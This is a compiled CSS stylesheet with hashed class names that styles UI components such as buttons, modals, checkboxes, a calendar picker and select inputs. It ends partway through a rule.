.lc00aef02 .l74b845c3 .lac3ef479 {
  background-color: #28467f;
  color: #fff;
}
.lc00aef02 .l74b845c3 .lac3ef479:hover .l34d32d3c,
.lc00aef02 .l74b845c3 .lac3ef479:hover .l8c893b3f {
  color: #fff;
}
.lc00aef02 .l74b845c3 .l8c893b3f {
  color: #fff;
}
.l8212e3eb .l74b845c3 .lac3ef479 {
  background-color: #eaecef;
  color: #2c2c2c;
}
.l8212e3eb .l74b845c3 .l8c893b3f {
  color: #2c2c2c;
}
.l470352c3 .lb2aac3ec {
  padding-top: 8px 16px 16px;
}
@media (min-width: 768px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 24px 24px;
  }
}
@media (min-width: 1280px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 32px 32px;
  }
}
.l470352c3 .lac3ef479 {
  background-color: #fff;
  color: #2c2c2c;
}
.l470352c3 .lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.l470352c3 .lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
@media (max-width: 1024px) {
  .l470352c3 .lac3ef479:hover .l34d32d3c {
    color: #2c2c2c;
  }
}
.l470352c3 .l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.l3caddf14 .lac3ef479 {
  padding: 8px 8px 8px 16px;
}
.l3caddf14 .lb2aac3ec {
  padding: 8px 16px;
}
.l3caddf14 .l34d32d3c {
  font-size: 16px;
  line-height: 24px;
}
.la384f7e1 {
  border-bottom: 1px solid #d6d9e0;
  overflow: hidden;
}
.l74b845c3 {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l74b845c3 .l34d32d3c {
  font-weight: 900;
}
.la384f7e1:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.la384f7e1:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: 0;
}
.lac3ef479 {
  padding: 8px 8px 8px 16px;
  background-color: #fff;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .lac3ef479 {
    padding: 16px 16px 16px 24px;
  }
}
@media (min-width: 1280px) {
  .lac3ef479 {
    padding-left: 32px;
  }
}
.lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
.l34d32d3c {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
}
@media (min-width: 768px) {
  .l34d32d3c {
    font-size: 18px;
    line-height: 28px;
  }
}
.l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.lb2aac3ec {
  padding: 16px;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .lb2aac3ec {
    padding: 24px;
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1280px) {
  .lb2aac3ec {
    padding: 32px;
  }
}

.la49abb86 {
  border-left-width: 7px;
  border-left-style: solid;
  padding: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 4px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.l0aa214d3 {
  border-left-color: #ef2d1d;
}
.l3d421a6d {
  border-left-color: #ffc92e;
}
.l8f98a9bc {
  border-left-color: #039be5;
}
.lc197a682 {
  border-left-color: #1baf5d;
}
.la49abb86 > * + * {
  margin-left: 16px;
}
.l5b1823fd {
  background: #fff;
}
.l2b721b60 {
  background: #f4f4f4;
}
.ldaa9f08e {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.l85175b90 {
  font-size: 40px;
}
.l8fd5742e {
  color: #ef2d1d;
}
.l7fa5b5fd {
  color: #ffc92e;
}
.l8ce0cd11 {
  color: #039be5;
}
.l4bee43d0 {
  color: #1baf5d;
}
.lca3dc8db {
  padding-top: 4px;
  font-size: 16px;
  line-height: 24px;
}
.l413aa5f2 {
  margin-left: auto;
  font-size: 24px;
  padding: 4px;
  margin-top: 4px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  cursor: pointer;
  color: #a4a9b5;
}
.l413aa5f2:hover,
.l413aa5f2:focus {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l85175b90,
.l413aa5f2 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}

@-webkit-keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/** 3 разноцветные кнопки имеют одинаковый hover и active эффект */
/** 2 прозрачные кнопки имеют одинаковый active и hover эффект */
/** размеры кнопок */
.lb11b6a1a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  border-radius: 4px;
  padding: 0 16px;
  vertical-align: middle;
  outline: 0;
  margin: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out, visibility 0s;
  -o-transition: all 0.2s ease-in-out, visibility 0s;
  transition: all 0.2s ease-in-out, visibility 0s;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  text-align: center;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  letter-spacing: normal;
  text-transform: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}
.lb11b6a1a[disabled] {
  cursor: not-allowed;
}
.l4d7f3adf {
  cursor: pointer;
}
.l34543783 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 768px) {
  .l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l99e258e2.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 1024px) {
  .l99e258e2.l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l729a3e69 {
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  font-size: 16px;
}
@media (min-width: 768px) {
  .l729a3e69 {
    height: 48px;
    line-height: 48px;
    padding: 0 24px;
    font-size: 18px;
  }
}
.l04cd9961 {
  height: 48px;
  line-height: 48px;
  padding: 0 24px;
  font-size: 18px;
}
@media (min-width: 768px) {
  .l04cd9961 {
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    font-size: 24px;
  }
}
.led25dc16 {
  color: #fff;
  background-color: #039be5;
}
.led25dc16:hover,
.lda00ae56:hover .led25dc16 {
  color: #fff;
  background-color: #23b5fc;
}
.led25dc16:active {
  background-color: #038bce;
}
.l84df0f2c {
  color: #fff;
  background-color: #1baf5d;
}
.l84df0f2c:hover,
.lda00ae56:hover .l84df0f2c {
  color: #fff;
  background-color: #2ade7a;
}
.l84df0f2c:active {
  background-color: #189e54;
}
.l03485652 {
  color: #fff;
  background-color: #fe9e00;
}
.l03485652:hover,
.lda00ae56:hover .l03485652 {
  color: #fff;
  background-color: #ffb232;
}
.l03485652:active {
  background-color: #e58e00;
}
.lb198fa9b {
  color: #fff;
  background-color: #ef2d1d;
}
.lb198fa9b:hover,
.lda00ae56:hover .lb198fa9b {
  color: #fff;
  background-color: #f2574a;
}
.lb198fa9b:active {
  background-color: #e12010;
}
.ldc805b79 {
  color: #fff;
  background-color: #2c2c2c;
}
.ldc805b79:hover,
.lda00ae56:hover .ldc805b79 {
  color: #fff;
  background-color: #565656;
}
.ldc805b79:active {
  background-color: #282828;
}
.l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:hover,
.lda00ae56:hover .l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:active {
  background-color: #e6e6e6;
}
.lce99c48f {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lce99c48f:hover,
.l4d7f3adf:hover .lce99c48f {
  color: #2c2c2c;
  border-color: rgba(164,169,181,0.7);
}
.lce99c48f:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lce99c48f:active:hover {
  border-color: #039be5;
}
.l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.4);
  background-color: transparent;
}
.l511bb17e:hover,
.l4d7f3adf:hover .l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.6);
}
.l511bb17e:active {
  color: #fff;
  background-color: transparent;
}
.l511bb17e:active:hover {
  border-color: #fff;
}
.l32574a3b {
  color: #2c2c2c;
  border-color: #000;
  background-color: transparent;
}
.l32574a3b:hover,
.l4d7f3adf:hover .l32574a3b {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.l32574a3b:active {
  color: #2c2c2c;
  background-color: transparent;
}
.l32574a3b:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l32574a3b:active:hover {
  border-color: rgba(0,0,0,0.6);
}
.lfa034318 {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lfa034318:hover,
.l4d7f3adf:hover .lfa034318 {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.lfa034318:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lfa034318:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l55e485f4 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l55e485f4:hover {
  background-color: #d6d9e0;
}
.l55e485f4:active {
  background-color: #eaecef;
}
.l7b5950f8 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l7b5950f8:hover {
  background-color: rgba(255,255,255,0.7);
}
.l7b5950f8:active {
  background-color: #fff;
}
.l2bc7a31b[disabled] {
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: transparent;
}
.l5e9acac1[disabled] {
  background-color: rgba(255,255,255,0.2);
  color: rgba(255,255,255,0.2);
  border-color: transparent;
}
.lae67bdd0 {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
}
.l75f9f680 {
  color: transparent;
}
.l75f9f680:hover,
.l75f9f680:active {
  color: transparent;
  background-color: none !important;
}
.l75f9f680::after {
  content: ' ';
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  -webkit-animation: lf7f94a2f 1s linear infinite;
  animation: lf7f94a2f 1s linear infinite;
  background: transparent url([data-uri]) center no-repeat;
}
.l75f9f680.lce99c48f::after,
.l75f9f680.l7b5950f8::after,
.l75f9f680.l55e485f4::after {
  background: transparent url([data-uri]) center no-repeat;
}

.lcd4af810 {
  border-collapse: collapse;
  width: 100%;
}
.l97ff0f25 {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-width: 280px;
}
.lccc9f01a {
  text-align: center;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: 1px solid #eaecef;
}
.lb2c43b48 {
  padding: 16px;
}
.l463cc90b th {
  font-size: 14px;
  line-height: 20px;
  color: #747474;
  text-transform: uppercase;
  padding-bottom: 4px;
}
.l463cc90b span {
  text-align: center;
  display: block;
}
.lc6c5afa1 td {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  height: 40px;
  width: 40px;
  font-weight: inherit;
}
.lc6c5afa1 span {
  display: block;
  cursor: pointer;
  color: #2c2c2c;
  border: 1px solid transparent;
  margin: 0 auto;
  line-height: 32px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.lc6c5afa1 span:hover {
  border-color: #1baf5d;
}
.le2edebb7 {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  position: absolute;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
}
.le2edebb7 td {
  font-weight: inherit;
}
.lcf75578c {
  line-height: normal;
  position: relative;
  background-color: #fff;
  z-index: 1;
}
.lcf75578c td {
  text-align: center;
  padding: 27px 0;
}
.lcf75578c span {
  padding: 4px 10.75px;
  border-radius: 20px;
  border: 1px solid transparent;
  cursor: pointer;
}
.lcf75578c span:hover {
  border-color: #1baf5d;
}
.l55c34ce8 > span {
  background: #a4a9b5;
  color: #fff;
}
.l55c34ce8 > span:hover {
  border-color: transparent;
}
.ld764e555 > span {
  color: rgba(44,44,44,0.3);
}
.la299467d {
  position: relative;
  z-index: 0;
}
.la299467d > span {
  color: #fff;
}
.la299467d > span:after {
  content: '';
  position: absolute;
  background: #2ecc71;
  width: 40px;
  height: 32px;
  z-index: -1;
  left: 0;
  top: 4px;
}
.la299467d > span:before {
  content: '';
  position: absolute;
  height: 32px;
  background: #2ecc71;
  z-index: -1;
  top: 4px;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:before {
  width: 4px;
  left: 0;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:before {
  width: 4px;
  right: 0;
}
.la299467d.lda3175d9 > span:after {
  width: 18px;
  left: 22px;
}
.la299467d.lda3175d9.l560258ce > span:after,
.la299467d.lda3175d9.l560258ce > span:before {
  content: none;
}
.la299467d.l1a44d149 > span:after {
  width: 18px;
  right: 22px;
}
.la299467d.l1a44d149.le2a9cea1 > span:after,
.la299467d.l1a44d149.le2a9cea1 > span:before {
  content: none;
}
.la299467d.lda3175d9.l1a44d149 > span:after,
.la299467d:last-child.lda3175d9 > span:after,
.la299467d:first-child.l1a44d149 > span:after {
  content: none;
}
.la299467d.le2a9cea1 > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d.le2a9cea1 > span:before {
  width: 4px;
  right: 0;
}
.la299467d.l560258ce > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d.l560258ce > span:before {
  width: 4px;
  left: 0;
}
.la299467d.le94fe61a > span:before {
  content: none !important;
}
.la299467d.le94fe61a > span:after {
  border-radius: 50%;
}
.la299467d.le94fe61a.lda3175d9 > span .la299467d.le94fe61a:after {
  content: none;
}
.la299467d.le94fe61a.l1a44d149 > span .la299467d.le94fe61a:after {
  content: none;
}
.lda3175d9 > span,
.l1a44d149 > span,
.l7f9ff328 > span {
  background: #1baf5d;
  color: #fff;
}
.l70f414a0 span {
  color: rgba(44,44,44,0.3);
  cursor: auto;
}
.l70f414a0 span:hover {
  border-color: transparent;
}
.l960c2d61 {
  color: rgba(164,169,181,0.7);
  cursor: pointer;
}
.l960c2d61:hover {
  color: #a4a9b5;
}
.l6febf510 {
  cursor: default;
  color: rgba(44,44,44,0.3);
}
.l6febf510:hover {
  color: rgba(44,44,44,0.3);
}
.l1f97f700 {
  visibility: hidden;
}
.l39516b17 {
  cursor: pointer;
}

/**
 * @name Checkbox
 * @section Checkbox
 */
/**
 * @name Checkbox default
 * @sectionof Checkbox
 * @example
 * <label class="checkbox">
 *     <input class="checkbox__input" type="checkbox" name="" value="">
 *     <span class="checkbox__icon-container">
 *         <span class="icon-font icon-checkmark icon-font--size_small color-default"></span>
 *     </span>
 *     <span class="checkbox__label">Default</span>
 * </label>
 */
.l0c777726 {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.l0c777726:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #a4a9b5;
}
.l0c777726:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #039be5;
}
.l91d3b762 {
  cursor: not-allowed;
}
.l91d3b762 .la96f00e0,
.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  border-color: rgba(44,44,44,0.1);
  background-color: rgba(255,255,255,0.2);
  color: rgba(44,44,44,0.3);
}
.l91d3b762 .l03062a33 {
  color: $grayTrans16;
}
.l5dfa93d0 .l03062a33 {
  color: #fff;
}
.l5dfa93d0 .la96f00e0 {
  border: 1px solid rgba(255,255,255,0.7);
  background-color: transparent;
}
.l5dfa93d0 .lafbbac4e:checked ~ .la96f00e0 {
  color: #039be5;
  background-color: #fff;
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0.l91d3b762 .la96f00e0,
.l5dfa93d0.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: transparent;
  color: rgba(255,255,255,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}
.l5dfa93d0.l91d3b762 .l03062a33 {
  color: rgba(255,255,255,0.2);
}
.l1fb895a7 {
  padding-top: 2px;
  padding-bottom: 2px;
}
.l1fb895a7 .la96f00e0 {
  width: 16px;
  height: 16px;
  top: 4px;
}
.l1fb895a7 .l03062a33 {
  padding-left: 24px;
}
.lafbbac4e {
  display: none;
}
.l03062a33 {
  display: inline-block;
  line-height: 26px;
  padding-left: 32px;
  vertical-align: top;
}
.la96f00e0 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 1px;
  left: 0;
  border: 1px solid rgba(164,169,181,0.7);
  border-radius: 4px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  background-color: #fff;
  color: transparent;
}
.l05dee106 .la96f00e0 {
  border-color: #ef2d1d !important;
}
.lafbbac4e:checked ~ .la96f00e0 {
  background-color: #039be5;
  color: #fff;
  border-color: #039be5;
}
.lafbbac4e:checked ~ .la96f00e0 .l3b97bff1 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l05dee106 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: #ef2d1d !important;
  color: #fff;
}
.la96f00e0 .l3b97bff1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}

.lc3a1afdd {
  margin: 0;
  padding: 0;
  list-style: none;
}

.lafa859a7 {
  cursor: pointer;
  color: #2c2c2c;
  padding: 16px;
}
.lafa859a7:hover {
  background-color: #f4f4f4;
}

.l8864c256 {
  min-width: 280px;
  width: 280px;
}
.lb1803fc9,
.le757d672 {
  padding-top: 8px;
  padding-bottom: 8px;
  min-width: 280px;
  overflow: auto;
}
.lb08a785f {
  padding: 8px 16px;
}
.lfb04786a {
  font-size: 16px;
  line-height: 24px;
}
.lb4be54ed {
  white-space: nowrap;
}
.l53004414 {
  padding: 8px 16px;
  font-size: 12px;
  line-height: 16px;
  background-color: #fce87f;
}

.l5a960114 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 1000;
  text-align: center;
  overflow-y: auto;
  overflow-x: hidden;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .l5a960114:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.lba3556c7 {
  background: rgba(44,44,44,0.56);
}
.lc34ea57f {
  background: rgba(255,255,255,0.4);
}
.lc8df4b7e {
  display: inline-block;
  max-width: 100%;
  width: 480px;
  background-color: #fff;
  z-index: 1001;
  border-radius: 4px;
  vertical-align: middle;
  text-align: left;
  margin: 56px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  white-space: normal;
}
.lc8df4b7e.la52bb638 {
  background: transparent;
}
.lc8df4b7e.l32638ec8 {
  -webkit-box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
  box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
}
.lc8df4b7e.l7c91c11a {
  vertical-align: top;
}
@media only screen and (max-width: 767px) {
  .lc8df4b7e {
    top: 0;
    bottom: auto;
    min-height: 100vh;
    margin: 0;
    padding-bottom: 32px;
  }
  .lc8df4b7e .l590a9a41 {
    position: fixed;
  }
}
@media only screen and (max-width: 576px) {
  .lc8df4b7e {
    margin-top: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100vw;
  }
}
.l785f8e66 {
  position: absolute;
  top: 32px;
  right: 32px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l785f8e66 {
    top: 16px;
    right: 16px;
  }
}
.l785f8e66.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: right;
}
@media only screen and (max-width: 576px) {
  .l785f8e66.l5f429cce {
    top: 16px;
    margin-top: 16px;
    right: 0;
  }
}
.lbe6a5946 {
  font-size: 24px;
  line-height: 32px;
  background-color: inherit;
  z-index: 1;
  padding-bottom: 24px;
  margin-right: -32px;
  margin-left: -32px;
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.lbe6a5946.l32638ec8 {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.lbe6a5946.l5f429cce {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 576px) {
  .lbe6a5946 {
    padding-right: 40px;
    padding-bottom: 16px;
  }
}
.l21e5e2f5 {
  padding-right: 40px;
}
.l590a9a41 {
  margin-right: -32px;
  margin-left: -32px;
  padding: 24px 32px;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
}
.l590a9a41.lc9310ff5 {
  background-color: #f4f4f4;
}
.l590a9a41.l5f429cce {
  position: sticky;
  bottom: 0;
}
@media only screen and (max-width: 576px) {
  .l590a9a41 {
    padding-top: 16px;
    padding-right: 32px;
    padding-bottom: 16px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
  }
  .l590a9a41.l5f429cce {
    position: fixed;
  }
}
@media only screen and (max-width: 992px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media only screen and (max-width: 576px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.l3507dc8f {
  position: absolute;
  top: 32px;
  left: 32px;
  padding: 2px;
  z-index: 21;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f {
    top: 16px;
    left: 16px;
  }
}
.l3507dc8f.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: left;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f.l5f429cce {
    top: 16px;
    margin-top: 16px;
    left: 0;
  }
}
.l8561d2dc {
  padding-bottom: 32px;
}
@media only screen and (max-width: 576px) {
  .l8561d2dc {
    padding-bottom: 64px;
  }
}
.l4eb49d4b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ledb66f0d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.lbc9dd818 {
  display: inline-block;
  background: 0;
  margin: 0;
  padding: 0;
  outline: 0;
  border: 0;
  cursor: pointer;
  color: rgba(164,169,181,0.7);
  vertical-align: middle;
}
.lbc9dd818:hover,
.lbc9dd818:active {
  color: #a4a9b5;
}
.l14a61be7 {
  color: rgba(255,255,255,0.4);
}
.l14a61be7:hover,
.l14a61be7:active {
  color: #fff;
}

.l1d2d981e {
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 8px 0 16px;
}
.l1d2d981e:hover .ld823b25e {
  color: #a4a9b5;
}
.l1d2d981e.lafdf8560 {
  background: #7e8595;
  color: #fff;
}
.l1d2d981e.lafdf8560 .ld823b25e {
  color: #fff;
}
.l0659a4a2 {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.l54ecbf21 {
  color: rgba(44,44,44,0.3);
}
.lc462cc69 {
  height: 32px;
  font-size: 12px;
  line-height: 30px;
}
.l00310c87 {
  height: 32px;
  font-size: 14px;
  line-height: 30px;
}
.lfeefbeaa {
  height: 40px;
  font-size: 16px;
  line-height: 40px;
}
.lafa38ec8 {
  height: 48px;
  font-size: 18px;
  line-height: 46px;
}
.l8dc13c16 {
  height: 56px;
  font-size: 16px;
  line-height: 24px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  padding-bottom: 8px;
}
.lc7ed822d {
  border-color: #d6d9e0;
}
.lc7ed822d:hover {
  border-color: #a4a9b5;
}
.l2aac8192 {
  border-color: #1baf5d;
}
.l2aac8192:hover {
  border-color: #1baf5d;
}
.l8d51097d {
  border-color: #fe9e00;
}
.l8d51097d:hover {
  border-color: #fe9e00;
}
.la42e0678 {
  border-color: #ef2d1d;
}
.la42e0678:hover {
  border-color: #ef2d1d;
}
.ld823b25e {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
}
.l14c62991 {
  width: 100%;
}
.l72806884.lc7ed822d,
.l2acd8ffe.lc7ed822d,
.l72806884.l2aac8192,
.l2acd8ffe.l2aac8192 {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.l665c4214 {
  padding: 0;
}
.l2acd8ffe {
  border-bottom-color: transparent !important;
}
.l01eaaae9 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}
.l01eaaae9:hover {
  border-color: rgba(44,44,44,0.3);
}

.le7609d07 {
  position: relative;
  background-color: #fff;
  color: #2c2c2c;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
